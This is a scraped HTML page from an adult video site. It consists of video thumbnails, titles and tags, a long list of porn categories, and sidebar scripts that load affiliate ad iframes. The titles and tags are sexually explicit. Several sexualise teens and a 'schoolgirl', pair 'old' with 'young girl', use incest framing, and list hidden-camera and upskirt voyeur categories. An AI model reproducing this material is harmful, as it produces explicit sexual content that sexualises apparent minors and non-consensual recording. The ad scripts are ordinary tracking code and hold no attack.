			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)1.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)2.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)3.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)4.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)5.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)6.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)7.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)8.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)9.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)10.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)11.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)12.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)13.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)14.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)15.jpg,https://ei.phncdn.com/videos/202212/11/421205721/original/(m=eafTGgaaaa)(mh=cpZi6QtMV5UQloXE)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/03/elves-and-vampires-want-to-fuck-you-conquest-demo.jpg" alt="Elves and Vampires want to fuck you | Conquest Demo"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Elves and Vampires want to fuck you | Conquest Demo</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
